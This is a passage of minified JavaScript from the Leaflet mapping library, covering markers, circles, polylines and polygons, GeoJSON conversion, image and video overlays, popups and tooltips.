this.options.icon=e,this._map&&(this._initIcon(),this.update()),this._popup&&this.bindPopup(this._popup,this._popup.options),this},getElement:function(){return this._icon},update:function(){if(this._icon&&this._map){var e=this._map.latLngToLayerPoint(this._latlng).round();this._setPos(e)}return this},_initIcon:function(){var e=this.options,r="leaflet-zoom-"+(this._zoomAnimated?"animated":"hide"),l=e.icon.createIcon(this._icon),c=!1;l!==this._icon&&(this._icon&&this._removeIcon(),c=!0,e.title&&(l.title=e.title),l.tagName==="IMG"&&(l.alt=e.alt||"")),ht(l,r),e.keyboard&&(l.tabIndex="0",l.setAttribute("role","button")),this._icon=l,e.riseOnHover&&this.on({mouseover:this._bringToFront,mouseout:this._resetZIndex}),this.options.autoPanOnFocus&&lt(l,"focus",this._panOnFocus,this);var p=e.icon.createShadow(this._shadow),v=!1;p!==this._shadow&&(this._removeShadow(),v=!0),p&&(ht(p,r),p.alt=""),this._shadow=p,e.opacity<1&&this._updateOpacity(),c&&this.getPane().appendChild(this._icon),this._initInteraction(),p&&v&&this.getPane(e.shadowPane).appendChild(this._shadow)},_removeIcon:function(){this.options.riseOnHover&&this.off({mouseover:this._bringToFront,mouseout:this._resetZIndex}),this.options.autoPanOnFocus&&kt(this._icon,"focus",this._panOnFocus,this),Ht(this._icon),this.removeInteractiveTarget(this._icon),this._icon=null},_removeShadow:function(){this._shadow&&Ht(this._shadow),this._shadow=null},_setPos:function(e){this._icon&&Jt(this._icon,e),this._shadow&&Jt(this._shadow,e),this._zIndex=e.y+this.options.zIndexOffset,this._resetZIndex()},_updateZIndex:function(e){this._icon&&(this._icon.style.zIndex=this._zIndex+e)},_animateZoom:function(e){var r=this._map._latLngToNewLayerPoint(this._latlng,e.zoom,e.center).round();this._setPos(r)},_initInteraction:function(){if(this.options.interactive&&(ht(this._icon,"leaflet-interactive"),this.addInteractiveTarget(this._icon),jl)){var e=this.options.draggable;this.dragging&&(e=this.dragging.enabled(),this.dragging.disable()),this.dragging=new jl(this),e&&this.dragging.enable()}},setOpacity:function(e){return this.options.opacity=e,this._map&&this._updateOpacity(),this},_updateOpacity:function(){var e=this.options.opacity;this._icon&&pi(this._icon,e),this._shadow&&pi(this._shadow,e)},_bringToFront:function(){this._updateZIndex(this.options.riseOffset)},_resetZIndex:function(){this._updateZIndex(0)},_panOnFocus:function(){var e=this._map;if(e){var r=this.options.icon.options,l=r.iconSize?S(r.iconSize):S(0,0),c=r.iconAnchor?S(r.iconAnchor):S(0,0);e.panInside(this._latlng,{paddingTopLeft:c,paddingBottomRight:l.subtract(c)})}},_getPopupAnchor:function(){return this.options.icon.options.popupAnchor},_getTooltipAnchor:function(){return this.options.icon.options.tooltipAnchor}});function lf(e,r){return new Bs(e,r)}var xn=Oi.extend({options:{stroke:!0,color:"#3388ff",weight:3,opacity:1,lineCap:"round",lineJoin:"round",dashArray:null,dashOffset:null,fill:!1,fillColor:null,fillOpacity:.2,fillRule:"evenodd",interactive:!0,bubblingMouseEvents:!0},beforeAdd:function(e){this._renderer=e.getRenderer(this)},onAdd:function(){this._renderer._initPath(this),this._reset(),this._renderer._addPath(this)},onRemove:function(){this._renderer._removePath(this)},redraw:function(){return this._map&&this._renderer._updatePath(this),this},setStyle:function(e){return w(this,e),this._renderer&&(this._renderer._updateStyle(this),this.options.stroke&&e&&Object.prototype.hasOwnProperty.call(e,"weight")&&this._updateBounds()),this},bringToFront:function(){return this._renderer&&this._renderer._bringToFront(this),this},bringToBack:function(){return this._renderer&&this._renderer._bringToBack(this),this},getElement:function(){return this._path},_reset:function(){this._project(),this._update()},_clickTolerance:function(){return(this.options.stroke?this.options.weight/2:0)+(this._renderer.options.tolerance||0)}}),Rs=xn.extend({options:{fill:!0,radius:10},initialize:function(e,r){w(this,r),this._latlng=it(e),this._radius=this.options.radius},setLatLng:function(e){var r=this._latlng;return this._latlng=it(e),this.redraw(),this.fire("move",{oldLatLng:r,latlng:this._latlng})},getLatLng:function(){return this._latlng},setRadius:function(e){return this.options.radius=this._radius=e,this.redraw()},getRadius:function(){return this._radius},setStyle:function(e){var r=e&&e.radius||this._radius;return xn.prototype.setStyle.call(this,e),this.setRadius(r),this},_project:function(){this._point=this._map.latLngToLayerPoint(this._latlng),this._updateBounds()},_updateBounds:function(){var e=this._radius,r=this._radiusY||e,l=this._clickTolerance(),c=[e+l,r+l];this._pxBounds=new K(this._point.subtract(c),this._point.add(c))},_update:function(){this._map&&this._updatePath()},_updatePath:function(){this._renderer._updateCircle(this)},_empty:function(){return this._radius&&!this._renderer._bounds.intersects(this._pxBounds)},_containsPoint:function(e){return e.distanceTo(this._point)<=this._radius+this._clickTolerance()}});function uf(e,r){return new Rs(e,r)}var sa=Rs.extend({initialize:function(e,r,l){if(typeof r=="number"&&(r=s({},l,{radius:r})),w(this,r),this._latlng=it(e),isNaN(this.options.radius))throw new Error("Circle radius cannot be NaN");this._mRadius=this.options.radius},setRadius:function(e){return this._mRadius=e,this.redraw()},getRadius:function(){return this._mRadius},getBounds:function(){var e=[this._radius,this._radiusY||this._radius];return new Ct(this._map.layerPointToLatLng(this._point.subtract(e)),this._map.layerPointToLatLng(this._point.add(e)))},setStyle:xn.prototype.setStyle,_project:function(){var e=this._latlng.lng,r=this._latlng.lat,l=this._map,c=l.options.crs;if(c.distance===It.distance){var p=Math.PI/180,v=this._mRadius/It.R/p,P=l.project([r+v,e]),z=l.project([r-v,e]),I=P.add(z).divideBy(2),G=l.unproject(I).lat,Y=Math.acos((Math.cos(v*p)-Math.sin(r*p)*Math.sin(G*p))/(Math.cos(r*p)*Math.cos(G*p)))/p;(isNaN(Y)||Y===0)&&(Y=v/Math.cos(Math.PI/180*r)),this._point=I.subtract(l.getPixelOrigin()),this._radius=isNaN(Y)?0:I.x-l.project([G,e-Y]).x,this._radiusY=I.y-P.y}else{var nt=c.unproject(c.project(this._latlng).subtract([this._mRadius,0]));this._point=l.latLngToLayerPoint(this._latlng),this._radius=this._point.x-l.latLngToLayerPoint(nt).x}this._updateBounds()}});function hf(e,r,l){return new sa(e,r,l)}var rn=xn.extend({options:{smoothFactor:1,noClip:!1},initialize:function(e,r){w(this,r),this._setLatLngs(e)},getLatLngs:function(){return this._latlngs},setLatLngs:function(e){return this._setLatLngs(e),this.redraw()},isEmpty:function(){return!this._latlngs.length},closestLayerPoint:function(e){for(var r=1/0,l=null,c=qr,p,v,P=0,z=this._parts.length;P<z;P++)for(var I=this._parts[P],G=1,Y=I.length;G<Y;G++){p=I[G-1],v=I[G];var nt=c(e,p,v,!0);nt<r&&(r=nt,l=c(e,p,v))}return l&&(l.distance=Math.sqrt(r)),l},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");return Ul(this._defaultShape(),this._map.options.crs)},getBounds:function(){return this._bounds},addLatLng:function(e,r){return r=r||this._defaultShape(),e=it(e),r.push(e),this._bounds.extend(e),this.redraw()},_setLatLngs:function(e){this._bounds=new Ct,this._latlngs=this._convertLatLngs(e)},_defaultShape:function(){return _i(this._latlngs)?this._latlngs:this._latlngs[0]},_convertLatLngs:function(e){for(var r=[],l=_i(e),c=0,p=e.length;c<p;c++)l?(r[c]=it(e[c]),this._bounds.extend(r[c])):r[c]=this._convertLatLngs(e[c]);return r},_project:function(){var e=new K;this._rings=[],this._projectLatlngs(this._latlngs,this._rings,e),this._bounds.isValid()&&e.isValid()&&(this._rawPxBounds=e,this._updateBounds())},_updateBounds:function(){var e=this._clickTolerance(),r=new H(e,e);this._rawPxBounds&&(this._pxBounds=new K([this._rawPxBounds.min.subtract(r),this._rawPxBounds.max.add(r)]))},_projectLatlngs:function(e,r,l){var c=e[0]instanceof rt,p=e.length,v,P;if(c){for(P=[],v=0;v<p;v++)P[v]=this._map.latLngToLayerPoint(e[v]),l.extend(P[v]);r.push(P)}else for(v=0;v<p;v++)this._projectLatlngs(e[v],r,l)},_clipPoints:function(){var e=this._renderer._bounds;if(this._parts=[],!(!this._pxBounds||!this._pxBounds.intersects(e))){if(this.options.noClip){this._parts=this._rings;return}var r=this._parts,l,c,p,v,P,z,I;for(l=0,p=0,v=this._rings.length;l<v;l++)for(I=this._rings[l],c=0,P=I.length;c<P-1;c++)z=$l(I[c],I[c+1],e,c,!0),z&&(r[p]=r[p]||[],r[p].push(z[0]),(z[1]!==I[c+1]||c===P-2)&&(r[p].push(z[1]),p++))}},_simplifyPoints:function(){for(var e=this._parts,r=this.options.smoothFactor,l=0,c=e.length;l<c;l++)e[l]=Gl(e[l],r)},_update:function(){this._map&&(this._clipPoints(),this._simplifyPoints(),this._updatePath())},_updatePath:function(){this._renderer._updatePoly(this)},_containsPoint:function(e,r){var l,c,p,v,P,z,I=this._clickTolerance();if(!this._pxBounds||!this._pxBounds.contains(e))return!1;for(l=0,v=this._parts.length;l<v;l++)for(z=this._parts[l],c=0,P=z.length,p=P-1;c<P;p=c++)if(!(!r&&c===0)&&Vl(e,z[p],z[c])<=I)return!0;return!1}});function cf(e,r){return new rn(e,r)}rn._flat=Yl;var _r=rn.extend({options:{fill:!0},isEmpty:function(){return!this._latlngs.length||!this._latlngs[0].length},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");return Wl(this._defaultShape(),this._map.options.crs)},_convertLatLngs:function(e){var r=rn.prototype._convertLatLngs.call(this,e),l=r.length;return l>=2&&r[0]instanceof rt&&r[0].equals(r[l-1])&&r.pop(),r},_setLatLngs:function(e){rn.prototype._setLatLngs.call(this,e),_i(this._latlngs)&&(this._latlngs=[this._latlngs])},_defaultShape:function(){return _i(this._latlngs[0])?this._latlngs[0]:this._latlngs[0][0]},_clipPoints:function(){var e=this._renderer._bounds,r=this.options.weight,l=new H(r,r);if(e=new K(e.min.subtract(l),e.max.add(l)),this._parts=[],!(!this._pxBounds||!this._pxBounds.intersects(e))){if(this.options.noClip){this._parts=this._rings;return}for(var c=0,p=this._rings.length,v;c<p;c++)v=Hl(this._rings[c],e,!0),v.length&&this._parts.push(v)}},_updatePath:function(){this._renderer._updatePoly(this,!0)},_containsPoint:function(e){var r=!1,l,c,p,v,P,z,I,G;if(!this._pxBounds||!this._pxBounds.contains(e))return!1;for(v=0,I=this._parts.length;v<I;v++)for(l=this._parts[v],P=0,G=l.length,z=G-1;P<G;z=P++)c=l[P],p=l[z],c.y>e.y!=p.y>e.y&&e.x<(p.x-c.x)*(e.y-c.y)/(p.y-c.y)+c.x&&(r=!r);return r||rn.prototype._containsPoint.call(this,e,!0)}});function ff(e,r){return new _r(e,r)}var sn=nn.extend({initialize:function(e,r){w(this,r),this._layers={},e&&this.addData(e)},addData:function(e){var r=b(e)?e:e.features,l,c,p;if(r){for(l=0,c=r.length;l<c;l++)p=r[l],(p.geometries||p.geometry||p.features||p.coordinates)&&this.addData(p);return this}var v=this.options;if(v.filter&&!v.filter(e))return this;var P=Ns(e,v);return P?(P.feature=Hs(e),P.defaultOptions=P.options,this.resetStyle(P),v.onEachFeature&&v.onEachFeature(e,P),this.addLayer(P)):this},resetStyle:function(e){return e===void 0?this.eachLayer(this.resetStyle,this):(e.options=s({},e.defaultOptions),this._setLayerStyle(e,this.options.style),this)},setStyle:function(e){return this.eachLayer(function(r){this._setLayerStyle(r,e)},this)},_setLayerStyle:function(e,r){e.setStyle&&(typeof r=="function"&&(r=r(e.feature)),e.setStyle(r))}});function Ns(e,r){var l=e.type==="Feature"?e.geometry:e,c=l?l.coordinates:null,p=[],v=r&&r.pointToLayer,P=r&&r.coordsToLatLng||oa,z,I,G,Y;if(!c&&!l)return null;switch(l.type){case"Point":return z=P(c),Kl(v,e,z,r);case"MultiPoint":for(G=0,Y=c.length;G<Y;G++)z=P(c[G]),p.push(Kl(v,e,z,r));return new nn(p);case"LineString":case"MultiLineString":return I=Fs(c,l.type==="LineString"?0:1,P),new rn(I,r);case"Polygon":case"MultiPolygon":return I=Fs(c,l.type==="Polygon"?1:2,P),new _r(I,r);case"GeometryCollection":for(G=0,Y=l.geometries.length;G<Y;G++){var nt=Ns({geometry:l.geometries[G],type:"Feature",properties:e.properties},r);nt&&p.push(nt)}return new nn(p);case"FeatureCollection":for(G=0,Y=l.features.length;G<Y;G++){var dt=Ns(l.features[G],r);dt&&p.push(dt)}return new nn(p);default:throw new Error("Invalid GeoJSON object.")}}function Kl(e,r,l,c){return e?e(r,l):new Bs(l,c&&c.markersInheritOptions&&c)}function oa(e){return new rt(e[1],e[0],e[2])}function Fs(e,r,l){for(var c=[],p=0,v=e.length,P;p<v;p++)P=r?Fs(e[p],r-1,l):(l||oa)(e[p]),c.push(P);return c}function aa(e,r){return e=it(e),e.alt!==void 0?[y(e.lng,r),y(e.lat,r),y(e.alt,r)]:[y(e.lng,r),y(e.lat,r)]}function Zs(e,r,l,c){for(var p=[],v=0,P=e.length;v<P;v++)p.push(r?Zs(e[v],_i(e[v])?0:r-1,l,c):aa(e[v],c));return!r&&l&&p.length>0&&p.push(p[0].slice()),p}function mr(e,r){return e.feature?s({},e.feature,{geometry:r}):Hs(r)}function Hs(e){return e.type==="Feature"||e.type==="FeatureCollection"?e:{type:"Feature",properties:{},geometry:e}}var la={toGeoJSON:function(e){return mr(this,{type:"Point",coordinates:aa(this.getLatLng(),e)})}};Bs.include(la),sa.include(la),Rs.include(la),rn.include({toGeoJSON:function(e){var r=!_i(this._latlngs),l=Zs(this._latlngs,r?1:0,!1,e);return mr(this,{type:(r?"Multi":"")+"LineString",coordinates:l})}}),_r.include({toGeoJSON:function(e){var r=!_i(this._latlngs),l=r&&!_i(this._latlngs[0]),c=Zs(this._latlngs,l?2:r?1:0,!0,e);return r||(c=[c]),mr(this,{type:(l?"Multi":"")+"Polygon",coordinates:c})}}),dr.include({toMultiPoint:function(e){var r=[];return this.eachLayer(function(l){r.push(l.toGeoJSON(e).geometry.coordinates)}),mr(this,{type:"MultiPoint",coordinates:r})},toGeoJSON:function(e){var r=this.feature&&this.feature.geometry&&this.feature.geometry.type;if(r==="MultiPoint")return this.toMultiPoint(e);var l=r==="GeometryCollection",c=[];return this.eachLayer(function(p){if(p.toGeoJSON){var v=p.toGeoJSON(e);if(l)c.push(v.geometry);else{var P=Hs(v);P.type==="FeatureCollection"?c.push.apply(c,P.features):c.push(P)}}}),l?mr(this,{geometries:c,type:"GeometryCollection"}):{type:"FeatureCollection",features:c}}});function Jl(e,r){return new sn(e,r)}var df=Jl,Ws=Oi.extend({options:{opacity:1,alt:"",interactive:!1,crossOrigin:!1,errorOverlayUrl:"",zIndex:1,className:""},initialize:function(e,r,l){this._url=e,this._bounds=at(r),w(this,l)},onAdd:function(){this._image||(this._initImage(),this.options.opacity<1&&this._updateOpacity()),this.options.interactive&&(ht(this._image,"leaflet-interactive"),this.addInteractiveTarget(this._image)),this.getPane().appendChild(this._image),this._reset()},onRemove:function(){Ht(this._image),this.options.interactive&&this.removeInteractiveTarget(this._image)},setOpacity:function(e){return this.options.opacity=e,this._image&&this._updateOpacity(),this},setStyle:function(e){return e.opacity&&this.setOpacity(e.opacity),this},bringToFront:function(){return this._map&&cr(this._image),this},bringToBack:function(){return this._map&&fr(this._image),this},setUrl:function(e){return this._url=e,this._image&&(this._image.src=e),this},setBounds:function(e){return this._bounds=at(e),this._map&&this._reset(),this},getEvents:function(){var e={zoom:this._reset,viewreset:this._reset};return this._zoomAnimated&&(e.zoomanim=this._animateZoom),e},setZIndex:function(e){return this.options.zIndex=e,this._updateZIndex(),this},getBounds:function(){return this._bounds},getElement:function(){return this._image},_initImage:function(){var e=this._url.tagName==="IMG",r=this._image=e?this._url:bt("img");if(ht(r,"leaflet-image-layer"),this._zoomAnimated&&ht(r,"leaflet-zoom-animated"),this.options.className&&ht(r,this.options.className),r.onselectstart=m,r.onmousemove=m,r.onload=u(this.fire,this,"load"),r.onerror=u(this._overlayOnError,this,"error"),(this.options.crossOrigin||this.options.crossOrigin==="")&&(r.crossOrigin=this.options.crossOrigin===!0?"":this.options.crossOrigin),this.options.zIndex&&this._updateZIndex(),e){this._url=r.src;return}r.src=this._url,r.alt=this.options.alt},_animateZoom:function(e){var r=this._map.getZoomScale(e.zoom),l=this._map._latLngBoundsToNewLayerBounds(this._bounds,e.zoom,e.center).min;Fn(this._image,l,r)},_reset:function(){var e=this._image,r=new K(this._map.latLngToLayerPoint(this._bounds.getNorthWest()),this._map.latLngToLayerPoint(this._bounds.getSouthEast())),l=r.getSize();Jt(e,r.min),e.style.width=l.x+"px",e.style.height=l.y+"px"},_updateOpacity:function(){pi(this._image,this.options.opacity)},_updateZIndex:function(){this._image&&this.options.zIndex!==void 0&&this.options.zIndex!==null&&(this._image.style.zIndex=this.options.zIndex)},_overlayOnError:function(){this.fire("error");var e=this.options.errorOverlayUrl;e&&this._url!==e&&(this._url=e,this._image.src=e)},getCenter:function(){return this._bounds.getCenter()}}),pf=function(e,r,l){return new Ws(e,r,l)},Ql=Ws.extend({options:{autoplay:!0,loop:!0,keepAspectRatio:!0,muted:!1,playsInline:!0},_initImage:function(){var e=this._url.tagName==="VIDEO",r=this._image=e?this._url:bt("video");if(ht(r,"leaflet-image-layer"),this._zoomAnimated&&ht(r,"leaflet-zoom-animated"),this.options.className&&ht(r,this.options.className),r.onselectstart=m,r.onmousemove=m,r.onloadeddata=u(this.fire,this,"load"),e){for(var l=r.getElementsByTagName("source"),c=[],p=0;p<l.length;p++)c.push(l[p].src);this._url=l.length>0?c:[r.src];return}b(this._url)||(this._url=[this._url]),!this.options.keepAspectRatio&&Object.prototype.hasOwnProperty.call(r.style,"objectFit")&&(r.style.objectFit="fill"),r.autoplay=!!this.options.autoplay,r.loop=!!this.options.loop,r.muted=!!this.options.muted,r.playsInline=!!this.options.playsInline;for(var v=0;v<this._url.length;v++){var P=bt("source");P.src=this._url[v],r.appendChild(P)}}});function _f(e,r,l){return new Ql(e,r,l)}var tu=Ws.extend({_initImage:function(){var e=this._image=this._url;ht(e,"leaflet-image-layer"),this._zoomAnimated&&ht(e,"leaflet-zoom-animated"),this.options.className&&ht(e,this.options.className),e.onselectstart=m,e.onmousemove=m}});function mf(e,r,l){return new tu(e,r,l)}var Fi=Oi.extend({options:{interactive:!1,offset:[0,0],className:"",pane:void 0,content:""},initialize:function(e,r){e&&(e instanceof rt||b(e))?(this._latlng=it(e),w(this,r)):(w(this,e),this._source=r),this.options.content&&(this._content=this.options.content)},openOn:function(e){return e=arguments.length?e:this._source._map,e.hasLayer(this)||e.addLayer(this),this},close:function(){return this._map&&this._map.removeLayer(this),this},toggle:function(e){return this._map?this.close():(arguments.length?this._source=e:e=this._source,this._prepareOpen(),this.openOn(e._map)),this},onAdd:function(e){this._zoomAnimated=e._zoomAnimated,this._container||this._initLayout(),e._fadeAnimated&&pi(this._container,0),clearTimeout(this._removeTimeout),this.getPane().appendChild(this._container),this.update(),e._fadeAnimated&&pi(this._container,1),this.bringToFront(),this.options.interactive&&(ht(this._container,"leaflet-interactive"),this.addInteractiveTarget(this._container))},onRemove:function(e){e._fadeAnimated?(pi(this._container,0),this._removeTimeout=setTimeout(u(Ht,void 0,this._container),200)):Ht(this._container),this.options.interactive&&(Ut(this._container,"leaflet-interactive"),this.removeInteractiveTarget(this._container))},getLatLng:function(){return this._latlng},setLatLng:function(e){return this._latlng=it(e),this._map&&(this._updatePosition(),this._adjustPan()),this},getContent:function(){return this._content},setContent:function(e){return this._content=e,this.update(),this},getElement:function(){return this._container},update:function(){this._map&&(this._container.style.visibility="hidden",this._updateContent(),this._updateLayout(),this._updatePosition(),this._container.style.visibility="",this._adjustPan())},getEvents:function(){var e={zoom:this._updatePosition,viewreset:this._updatePosition};return this._zoomAnimated&&(e.zoomanim=this._animateZoom),e},isOpen:function(){return!!this._map&&this._map.hasLayer(this)},bringToFront:function(){return this._map&&cr(this._container),this},bringToBack:function(){return this._map&&fr(this._container),this},_prepareOpen:function(e){var r=this._source;if(!r._map)return!1;if(r instanceof nn){r=null;var l=this._source._layers;for(var c in l)if(l[c]._map){r=l[c];break}if(!r)return!1;this._source=r}if(!e)if(r.getCenter)e=r.getCenter();else if(r.getLatLng)e=r.getLatLng();else if(r.getBounds)e=r.getBounds().getCenter();else throw new Error("Unable to get source layer LatLng.");return this.setLatLng(e),this._map&&this.update(),!0},_updateContent:function(){if(this._content){var e=this._contentNode,r=typeof this._content=="function"?this._content(this._source||this):this._content;if(typeof r=="string")e.innerHTML=r;else{for(;e.hasChildNodes();)e.removeChild(e.firstChild);e.appendChild(r)}this.fire("contentupdate")}},_updatePosition:function(){if(this._map){var e=this._map.latLngToLayerPoint(this._latlng),r=S(this.options.offset),l=this._getAnchor();this._zoomAnimated?Jt(this._container,e.add(l)):r=r.add(e).add(l);var c=this._containerBottom=-r.y,p=this._containerLeft=-Math.round(this._containerWidth/2)+r.x;this._container.style.bottom=c+"px",this._container.style.left=p+"px"}},_getAnchor:function(){return[0,0]}});xt.include({_initOverlay:function(e,r,l,c){var p=r;return p instanceof e||(p=new e(c).setContent(r)),l&&p.setLatLng(l),p}}),Oi.include({_initOverlay:function(e,r,l,c){var p=l;return p instanceof e?(w(p,c),p._source=this):(p=r&&!c?r:new e(c,this),p.setContent(l)),p}});var Gs=Fi.extend({options:{pane:"popupPane",offset:[0,7],maxWidth:300,minWidth:50,maxHeight:null,autoPan:!0,autoPanPaddingTopLeft:null,autoPanPaddingBottomRight:null,autoPanPadding:[5,5],keepInView:!1,closeButton:!0,autoClose:!0,closeOnEscapeKey:!0,className:""},openOn:function(e){return e=arguments.length?e:this._source._map,!e.hasLayer(this)&&e._popup&&e._popup.options.autoClose&&e.removeLayer(e._popup),e._popup=this,Fi.prototype.openOn.call(this,e)},onAdd:function(e){Fi.prototype.onAdd.call(this,e),e.fire("popupopen",{popup:this}),this._source&&(this._source.fire("popupopen",{popup:this},!0),this._source instanceof xn||this._source.on("preclick",Hn))},onRemove:function(e){Fi.prototype.onRemove.call(this,e),e.fire("popupclose",{popup:this}),this._source&&(this._source.fire("popupclose",{popup:this},!0),this._source instanceof xn||this._source.off("preclick",Hn))},getEvents:function(){var e=Fi.prototype.getEvents.call(this);return(this.options.closeOnClick!==void 0?this.options.closeOnClick:this._map.options.closePopupOnClick)&&(e.preclick=this.close),this.options.keepInView&&(e.moveend=this._adjustPan),e},_initLayout:function(){var e="leaflet-popup",r=this._container=bt("div",e+" "+(this.options.className||"")+" leaflet-zoom-animated"),l=this._wrapper=bt("div",e+"-content-wrapper",r);if(this._contentNode=bt("div",e+"-content",l),Gr(r),Ko(this._contentNode),lt(r,"contextmenu",Hn),this._tipContainer=bt("div",e+"-tip-container",r),this._tip=bt("div",e+"-tip",this._tipContainer),this.options.closeButton){var c=this._closeButton=bt("a",e+"-close-button",r);c.setAttribute("role","button"),c.setAttribute("aria-label","Close popup"),c.href="#close",c.innerHTML='<span aria-hidden="true">&#215;</span>',lt(c,"click",function(p){we(p),this.close()},this)}},_updateLayout:function(){var e=this._contentNode,r=e.style;r.width="",r.whiteSpace="nowrap";var l=e.offsetWidth;l=Math.min(l,this.options.maxWidth),l=Math.max(l,this.options.minWidth),r.width=l+1+"px",r.whiteSpace="",r.height="";var c=e.offsetHeight,p=this.options.maxHeight,v="leaflet-popup-scrolled";p&&c>p?(r.height=p+"px",ht(e,v)):Ut(e,v),this._containerWidth=this._container.offsetWidth},_animateZoom:function(e){var r=this._map._latLngToNewLayerPoint(this._latlng,e.zoom,e.center),l=this._getAnchor();Jt(this._container,r.add(l))},_adjustPan:function(){if(this.options.autoPan){if(this._map._panAnim&&this._map._panAnim.stop(),this._autopanning){this._autopanning=!1;return}var e=this._map,r=parseInt(Ei(this._container,"marginBottom"),10)||0,l=this._container.offsetHeight+r,c=this._containerWidth,p=new H(this._containerLeft,-l-this._containerBottom);p._add(Zn(this._container));var v=e.layerPointToContainerPoint(p),P=S(this.options.autoPanPadding),z=S(this.options.autoPanPaddingTopLeft||P),I=S(this.options.autoPanPaddingBottomRight||P),G=e.getSize(),Y=0,nt=0;v.x+c+I.x>G.x&&(Y=v.x+c-G.x+I.x),v.x-Y-z.x<0&&(Y=v.x-z.x),v.y+l+I.y>G.y&&(nt=v.y+l-G.y+I.y),v.y-nt-z.y<0&&(nt=v.y-z.y),(Y||nt)&&(this.options.keepInView&&(this._autopanning=!0),e.fire("autopanstart").panBy([Y,nt]))}},_getAnchor:function(){return S(this._source&&this._source._getPopupAnchor?this._source._getPopupAnchor():[0,0])}}),gf=function(e,r){return new Gs(e,r)};xt.mergeOptions({closePopupOnClick:!0}),xt.include({openPopup:function(e,r,l){return this._initOverlay(Gs,e,r,l).openOn(this),this},closePopup:function(e){return e=arguments.length?e:this._popup,e&&e.close(),this}}),Oi.include({bindPopup:function(e,r){return this._popup=this._initOverlay(Gs,this._popup,e,r),this._popupHandlersAdded||(this.on({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!0),this},unbindPopup:function(){return this._popup&&(this.off({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!1,this._popup=null),this},openPopup:function(e){return this._popup&&(this instanceof nn||(this._popup._source=this),this._popup._prepareOpen(e||this._latlng)&&this._popup.openOn(this._map)),this},closePopup:function(){return this._popup&&this._popup.close(),this},togglePopup:function(){return this._popup&&this._popup.toggle(this),this},isPopupOpen:function(){return this._popup?this._popup.isOpen():!1},setPopupContent:function(e){return this._popup&&this._popup.setContent(e),this},getPopup:function(){return this._popup},_openPopup:function(e){if(!(!this._popup||!this._map)){Wn(e);var r=e.layer||e.target;if(this._popup._source===r&&!(r instanceof xn)){this._map.hasLayer(this._popup)?this.closePopup():this.openPopup(e.latlng);return}this._popup._source=r,this.openPopup(e.latlng)}},_movePopup:function(e){this._popup.setLatLng(e.latlng)},_onKeyPress:function(e){e.originalEvent.keyCode===13&&this._openPopup(e)}});var Vs=Fi.extend({options:{pane:"tooltipPane",offset:[0,0],direction:"auto",permanent:!1,sticky:!1,opacity:.9},onAdd:function(e){Fi.prototype.onAdd.call(this,e),this.setOpacity(this.options.opacity),e.fire("tooltipopen",{tooltip:this}),this._source&&(this.addEventParent(this._source),this._source.fire("tooltipopen",{tooltip:this},!0))},onRemove:function(e){Fi.prototype.onRemove.call(this,e),e.fire("tooltipclose",{tooltip:this}),this._source&&(this.removeEventParent(this._source),this._source.fire("tooltipclose",{tooltip:this},!0))},getEvents:function(){var e=Fi.prototype.getEvents.call(this);return this.options.permanent||(e.preclick=this.close),e},_initLayout:function(){var e="leaflet-tooltip",r=e+" "+(this.options.className||"")+" leaflet-zoom-"+(this._zoomAnimated?"animated":"hide");this._contentNode=this._container=bt("div",r),this._container.setAttribute("role","tooltip"),this._container.setAttribute("id","leaflet-tooltip-"+f(this))},_updateLayout:function(){},_adjustPan:function(){},_setPosition:function(e){var r,l,c=this._map,p=this._container,v=c.latLngToContainerPoint(c.getCenter()),P=c.layerPointToContainerPoint(e),z=this.options.direction,I=p.offsetWidth,G=p.offsetHeight,Y=S(this.options.offset),nt=this._getAnchor();z==="top"?(r=I/2,l=G):z==="bottom"?(r=I/2,l=0):z==="center"?(r=I/2,l=G/2):z==="right"?(r=0,l=G/2):z==="left"?(r=I,l=G/2):P.x<v.x?(z="right",r=0,l=G/2):(z="left",r=I+(Y.x+nt.x)*2,l=G/2),e=e.subtract(S(r,l,!0)).add(Y).add(nt),Ut(p,"leaflet-tooltip-right"),Ut(p,"leaflet-tooltip-left"),Ut(p,"leaflet-tooltip-top"),Ut(p,"leaflet-tooltip-bottom"),ht(p,"leaflet-tooltip-"+z),Jt(p,e)},_updatePosition:function(){var e=this._map.latLngToLayerPoint(this._latlng);this._setPosition(e)},setOpacity:function(e){this.options.opacity=e,this._container&&pi(this._container,e)},_animateZoom:function(e){var r=this._map._latLngToNewLayerPoint(this._latlng,e.zoom,e.center);this._setPosition(r)},_getAnchor:function(){return S(this._source&&this._source._getTooltipAnchor&&!this.options.sticky?this._source._getTooltipAnchor():[0,0])}}),vf=function(e,r){return new Vs(e,r)};xt.include({openTooltip:function(e,r,l){return this._initOverlay(Vs,e,r,l).openOn(this),this},closeTooltip:function(e){return e.close(),this}}),Oi.include({bindTooltip:function(e,r){return this._tooltip&&this.isTooltipOpen()&&this.unbindTooltip(),this._tooltip=this._initOverlay(Vs,this._tooltip,e,r),this._initTooltipInteractions(),this._tooltip.options.permanent&&this._map&&this._map.hasLayer(this)&&this.openTooltip(),this},unbindTooltip:function(){return this._tooltip&&(this._initTooltipInteractions(!0),this.closeTooltip(),this._tooltip=null),this},_initTooltipInteractions:function(e){if(!(!e&&this._tooltipHandlersAdded)){var r=e?"off":"on",l={remove:this.closeTooltip,move:this._moveTooltip};this._tooltip.options.permanent?l.add=this._openTooltip:(l.mouseover=this._openTooltip,l.mouseout=this.closeTooltip,l.click=this._openTooltip,this._map?this._addFocusListeners():l.add=this._addFocusListeners),this._tooltip.options.sticky&&(l.mousemove=this._moveTooltip),this[r](l),this._tooltipHandlersAdded=!e}},openTooltip:function(e){return this._tooltip&&(this instanceof nn||(this._tooltip._source=this),this._tooltip._prepareOpen(e)&&(this._tooltip.openOn(this._map),this.getElement?this._setAriaDescribedByOnLayer(this):this.eachLayer&&this.eachLayer(this._setAriaDescribedByOnLayer,this))),this},closeTooltip:function(){if(this._tooltip)return this._tooltip.close()},toggleTooltip:function(){return this._tooltip&&this._tooltip.toggle(this),this},isTooltipOpen:function(){return this._tooltip.isOpen()},setTooltipContent:function(e){return this._tooltip&&this._tooltip.setContent(e),this},getTooltip:function(){return this._tooltip},_addFocusListeners:function(){this.getElement?this._addFocusListenersOnLayer(this):this.eachLayer&&this.eachLayer(this._addFocusListenersOnLayer,this)},_addFocusListenersOnLayer:function(e){var r=typeof 